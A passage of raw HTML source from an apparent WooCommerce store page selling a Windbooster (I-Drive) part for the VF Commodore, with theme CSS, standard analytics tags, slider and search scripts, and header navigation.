	.product-type-variable .price ins.wcwp-wholesale-price-range{
		line-height: .85em;
	}
	ul.products li.product.product-type-variable .price ins.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		margin-left:0;
	}

	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range+ins {
		margin-left: 0;
	}
</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-149377953-1');
</script>


<meta name="google-site-verification" content="HAS9yV0FUvS2-wzu0hA2figOWtFN6unBmsGTJwf_aic">

<!-- Global site tag (gtag.js) - Google Ads: 330058175 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330058175');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K20MSNX1CJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K20MSNX1CJ');
</script><link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;;letter-spacing:1px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#fffffe}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{content:'';font-size:18px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#fffffe!important;background-color:#2e5fac;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#fffffe!important;background-color:#2e5fac!important;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}#ws-cart-items .xoo-wsc-sc-cont{color:white}#ws-cart-items .et_pb_code_inner{text-align:right;padding-right:13px}.main-submenu{width:100%;display:inline-flex;list-style:none!important}.main-submenu div.product-search{width:100%;margin:10px 25px -10px 0px}.ws-main-supmenu{display:none;padding:10px 3px;position:absolute;width:160px;list-style:none!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3)}.main-submenu li{display:inline-flex;width:100%;padding-left:0px}#ws-main-toolbar{margin-top:-18px!important;text-align:right}#ws-main-toolbar .product-search-field{padding:10px}.dropbtn{background-color:#3480c3;color:white;padding:13px 13px;font-size:16px;border:none;cursor:pointer}.dropbtn:hover,.dropbtn:focus{background-color:#3480c3}.dropdown{padding:10px 0px 0px 0px;position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;background-color:#f1f1f1;min-width:160px;overflow:auto;box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);z-index:1}.dropdown-content a{color:black;padding:12px 16px;text-decoration:none;display:block;text-align:left}.dropdown a:hover{background-color:#ddd}.show{display:block}ul.top-search{padding:0px 0px 2px 0px;display:flex;list-style:none}.top-search li{padding:0px 13px;border-right:1px solid #dedbdb}.top-search li:last-child{border-right:none}.main-submenu{display:inline-flex}.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:18px;color:#3480c3}.fa-envelope{font-size:14px;color:#3480c3}.ws-monetization{padding-right:7px;color:#3480c3!important}.fa-instagram,.fa-envelope,.fa-mobile,.fa-facebook,.top-search .fa-user{padding:3px 7px 0px 0px}.top-search a{color:#666666}#ws-customer-service ul.et-menu{display:block!important}#aelia_cs_currencies{border:none}#ws-news-row .et_pb_post:hover{transform:scaleX(1.06) scaleY(1.06)!important;transition:transform 300ms ease 0ms}#ws-news-row .et_pb_post{transition:transform 300ms ease 0ms}.ws_dealer_card{min-width:480px!important;min-height:330px!important;max-width:480px!important;max-height:330px!important;background-color:#ffffff;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:4%;padding-right:4%;padding-bottom:4%;padding-left:4%;box-shadow:6px 6px 18px 0px rgba(89,89,89,0.11);transition:box-shadow 300ms ease 0ms}.ws_row{padding:30px 0px!important}.ws_categories_list{padding:0!important;list-style:none!important;columns:4}@media only screen and (max-width:680px){.ws_categories_list{columns:2!important}}.et_pb_row .ws_dealer_card:last-child{margin-right:0!important}#ws-categories-boxes .count{display:none!important}#ws-categories-boxes .woocommerce-loop-category__title{margin-top:10px;padding:0px 0px 8px 0px!important;font-size:14px}#ws-categories-boxes h2{padding-top:4px;font-style:italic;text-transform:uppercase;font-size:16px;color:black!important;line-height:1.4em}#ws-post-news article{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transform:scaleX(1) scaleY(1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes li:hover img,#ws-categories-boxes-2 li:hover img,#ws-post-news article:hover{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transform:scaleX(1.02) scaleY(1.02)!important}#ws-categories-list-text a{color:#666!important}#ws-categories-list-text li:hover a{color:#3480c3!important}#ws-post-news article{}#ws-categories-boxes li:hover,#ws-categories-boxes-2 li:hover,.ws-products li.product:hover,.et_pb_button:hover{transform:scaleX(1.02) scaleY(1.02)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-products li.product,.et_pb_button,#ws-categories-boxes li{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes .et_overlay{display:none!important}#ws-categories-boxes .onsale{background:#3480c3!important}.onsale{display:none!important}.ws-products li.product:hover .woocommerce-Price-amount{color:#3480c3!important}.ws-main-blurb{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-main-blurb img,#ws-categories-boxes img,.et_pb_button{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}@media only screen and (min-width:980px){#ws-categories-boxes img{min-height:184px!important}}.ws-main-blurb:hover img,.ws-related-products img:hover,.et_pb_button:hover,.flex-viewport,.flex-control-thumbs li img,.woocommerce div.product div.images img,.woocommerce-page div.product div.images img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-main-blurb:hover,.ws-related-products li:hover{transform:scaleX(1.04) scaleY(1.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-related-products{}.ws-price .woocommerce-Price-amount{font-weight:700!important;font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.ws-gs-logos .bx-prev,.ws-gs-logos .bx-next{display:none!important}.ws-menus .et-menu{display:block!important}.xoo-wsc-icon-basket1:before,.xoo-wsc-basket{content:none!important;display:none!important}.ws-cart-btn{display:inline-flex}#ws-product-count{background:black;padding:1px 7px;border-radius:100px;font-size:10px;position:absolute;margin:-10px 14px}.xoo-wsc-container .et_overlay{display:none}.xoo-wsc-container .button{}.xoo-wsc-qtybox{background:#8080800f!important;border:0px solid transparent!important}.xoo-wsc-chng{border-color:transparent!important;border:0px solid transform}.xoo-wsc-qty{background-color:transparent!important}.top-search a{display:inline-flex}@media only screen and (max-width:1270px){.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:25px;padding:3px 0px 0px 0px!important}.fa-mobile{margin-top:-3px;font-size:29px!important}.fa-envelope{margin-top:1px;font-size:22px!important}.top-search .ws-text{display:none!important}.xoo-wsc-container{}.xoo-wsc-container{}}.xoo-wsc-rp-title{font-weight:400;font-size:15px;color:black;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}.top-search{justify-content:center}.xoo-wsc-content a{color:#3480c3!important}.xoo-wsc-subtotal{color:black!important}.xoo-wsc-chng{width:30px!important}@media (max-width:767px){.et_pb_tabs_controls li a{display:block}.et_pb_tabs_controls li{border:none;padding-bottom:5px}}.ws-woo-tabs .et_pb_tabs_controls{margin:0px 0px 5px 0px!important;padding-right:0px!important}.ws-woo-tabs{box-shadow:none!important}.ws-woo-tabs .et_pb_all_tabs{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-woo-tabs{border:none!important}.ws-woo-tabs .et_pb_tabs_controls li a{border-radius:3px!important;background:#3480c3!important;color:white!important}.ws-woo-tabs li.et_pb_tab_active a{background:#2e5fac!important}.ws-woo-tabs .et_pb_tabs_controls a{padding:9px 30px 9px!important}.ws-woo-tabs ul.et_pb_tabs_controls:after{border-top:none!important}.ws-woo-tabs .et_pb_tabs_controls li{padding-right:4px}.ws-woo-tabs ul.et_pb_tabs_controls{background-color:transparent!important}.ws-woo-tabs .et_pb_tabs_controls{}.ws-woo-tabs li.et_pb_tab_active{background-color:transparent!important}.ws-forms label{display:none!important}.ws-forms input[type=submit]{background:#3480c3!important}.eapp-popup-block-variation-title-component{font-style:italic!important}.ws-menus .et_pb_menu__menu{display:block!important}.ws-menus .et_mobile_nav_menu{display:none!important}.ws-menus .et_pb_menu__wrap{flex:0 1 auto}li.ws-shopping-cart .fa-shopping-cart{font-size:25px;border:none!important;color:#3480c3!important}li.ws-shopping-cart button{border:none!important;background:transparent}li.ws-shopping-cart .ws-cart-btn{padding:4px 1px!important}@media only screen and (max-width:980px){#main-menu-row{display:flex}ul.main-submenu{padding:0px!important}#product-search-0{margin:10px 10px 0px 0px}}.product-info span.title,.category-info span.title{white-space:nowrap;color:black!important;overflow:hidden;text-overflow:clip}#product-search-results-content-0{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none;padding:6px;border:5px solid white}#product-search-results-content-0 .price,.wc-pao-subtotal-line p.price{font-style:italic;font-weight:600;color:#3480c3!important}.xoo-wsc-ft-btn{font-style:italic;font-weight:600;background:#3480c3!important}.woocommerce button.button:disabled{color:white!important}#eapps-facebook-feed-1 .eapps-facebook-feed-container{max-width:850px!important;display:inline-flex!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item{width:95%!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important;margin:2% 2%!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item:hover{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}#eapps-facebook-feed-1 .eapps-facebook-feed-menu{display:none!important}.eapps-facebook-feed-inner{border:none!important}#eapps-facebook-feed-1 .eapps-facebook-feed-content-container{background:#f7f7f7!important;border:none!important}#post-13 .et_pb_section_0{background-color:#f7f7f7!important}#post-13 .wc-block-components-order-summary,#post-13 .wc-block-components-main{padding:20px 10px!important;background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}.page-id-13 #et-main-area,.page-id-13 #main-content{background-color:#f7f7f7!important}.page-id-13 .wc-block-components-totals-item,.page-id-13 .wc-block-components-totals-shipping,.page-id-13 .wc-block-components-totals-coupon{color:black!important}.page-id-12 #main-content,.page-id-12 #et-main-area{background-color:#f7f7f7!important}.page-id-12 .wc-block-cart-items{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-sidebar{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-title,.page-id-12 .entry-title{display:none!important}.page-id-12 .wc-block-cart-items:after{content:none!important}.page-id-12 .wc-block-components-sidebar{padding:1.5%}.woocommerce div.product .available-on-backorder,.woocommerce #content div.product .available-on-backorder,.woocommerce-page div.product .available-on-backorder,.woocommerce-page #content div.product .available-on-backorder{color:red!important}#ws-image-gallery li,#ws-image-gallery li img{height:124px!important}@media only screen and (max-width:600px){#ws-image-gallery li,#ws-image-gallery li img{height:80px!important}}@media only screen and (max-width:890px){#webstark-woo-sidebar{display:none}}span.sold-out{text-transform:uppercase;font-style:italic;border-radius:3px!important;top:10px!important;left:10px!important;margin:0!important;right:auto!important;padding:6px 18px!important;position:absolute;text-shadow:none!important;z-index:3;font-size:15px;font-weight:500!important;color:white;background-color:#c6281c!important}#ws-categories-boxes-2 img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}#ws-categories-boxes-2 .count{display:none}.ws-cat-blurbs img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}.ws-cat-blurbs .et_pb_blurb:hover img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-cat-blurbs .et_pb_blurb img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-cat-blurbs .et_pb_main_blurb_image{margin-bottom:15px!important}#ws-currency .woocommerce-Price-currencySymbol{display:none}#ws-currency .woocommerce-Price-amount:before{content:'$'}#post-12 .et_pb_section_0{background-color:#f7f7f7!important}#text-9{margin-bottom:0px!important}#gform_submit_button_1{color:white;padding:.3em 1em!important;font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;letter-spacing:1px;display:inline-block;border:2px solid;line-height:1.7em!important}#gform_submit_button_1:after{transition:all 300ms ease 0ms}#footer-bottom{padding:22px 0 0!important;background:black!important}#footer-bottom .et-social-icons{display:none!important}.woocommerce-info{background:#3480C3!important}#ws-main-toolbar .change_currency{display:none}.et_pb_section_1_tb_header{z-index:22222222!important}.onsale{display:none!important}.et_overlay{display:none!important}.woocommerce nav.woocommerce-pagination ul li{font-size:15px!important}.woocommerce nav.woocommerce-pagination ul li span.current{color:#000000}.woocommerce-error a{color:white!important}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular product-template-default single single-product postid-54666 wp-theme-Divi wp-child-theme-webstarktheme theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer divi-icon-king woocommerce woocommerce-page woocommerce-no-js et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_1_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://plazmaman.com/"><span class="et_pb_image_wrap "><img decoding="async" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Plazmaman-Logo-Vector.svg" alt="Plazmaman Logo Vector" title="Plazmaman-Logo-Vector" class="wp-image-52324" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="ws-main-toolbar" class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><div> 
	<div>
		<div>
		<ul class="top-search">
			<li><a href="https://www.instagram.com/plazmamanracing/"><i class="fa fa-instagram"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="https://www.facebook.com/plazmamanracing/"><i class="fa fa-facebook"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="tel:0297251728"><i class="fa fa-mobile"></i><div class="ws-text">(02) 9725 1728</div></a></li>
			<li><a href="mailto:sales@plazmaman.com"><i class="fa fa-envelope"></i><div class="ws-text" style="margin-top: -3px;">sales@plazmaman.com</div></a></li>
			<li style="display:inline-flex;"><i class="fa fa-user"></i>
			 
				<a href="https://plazmaman.com/my-account/login"><div class="ws-text">Login</div></a>
				<div class="ws-text" style="padding:0px 3px;"> or </div>
				<a href="https://plazmaman.com/my-account/register"><div class="ws-text">Register</div></a>
						</li>
			<li style="display:flex;"><div class="widget_wc_aelia_currencyswitcher_widget"><!-- Currency Switcher v.5.2.15.251024 - Currency Selector Widget --><form method="post" class="currency_switch_form"><select id="aelia_cs_currencies" class="aelia_cs_currencies" name="aelia_cs_currency"><option value="AUD" selected="selected">AUD</option><option value="CAD" >CAD</option><option value="EUR" >EUR</option><option value="JPY" >JPY</option><option value="NZD" >NZD</option><option value="GBP" >GBP</option><option value="USD" >USD</option></select><button type="submit" class="button change_currency">Change Currency</button></form></div> <div id="ws-currency"> &nbsp;  </div></li>
		</ul>
		
		</div>
		<div>
			<ul class="main-submenu">
				<li><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://plazmaman.com/" method="get"><label class="screen-reader-text" for="product-search-field-0">Search</label><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="0"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" aria-label="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div>					<div class="dropdown">
						<button class="xoo-wsc-sc-cont ws-cart-btn dropbtn"><i class="fa fa-shopping-cart"></i></button>
					</div>
				</li>
			</ul>	
		</div>
	</div>

	</div></div>
			</div>
			</div>
				
				
				
				
			</div><div id="main-menu-row" class="et_pb_row et_pb_row_1_tb_header et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div id="ws-main-menux" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav"><li class="homepage et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2440"><a href="https://plazmaman.com/">Home</a></li>
<li class="et_pb_menu_page_id-1646 menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://plazmaman.com/about-us/">About Us</a></li>
<li class="et_pb_menu_page_id-2428 menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://plazmaman.com/blog/">News</a></li>
<li class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55046"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
<li class="et_pb_menu_page_id-1642 menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://plazmaman.com/contact/">Contact Us</a></li>
<li class="et_pb_menu_page_id-2506 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2508"><a href="https://plazmaman.com/online-store/">Online Store</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><script>	
(function($) {
$('#product-search-field-0').after('<input id="ws-ixwpss" type="hidden" name="ixwpss" >');
$('#product-search-field-0').keyup(function (){
  var valas = $(this).val();
  console.log(valas);
 	$('#ws-ixwpss').val(valas);
}); 
    
})(jQuery);
</script></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Windbooster ( I-Drive ) VF Commodore</h1>
				</div>
				
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="clearfix"><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div></div><div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
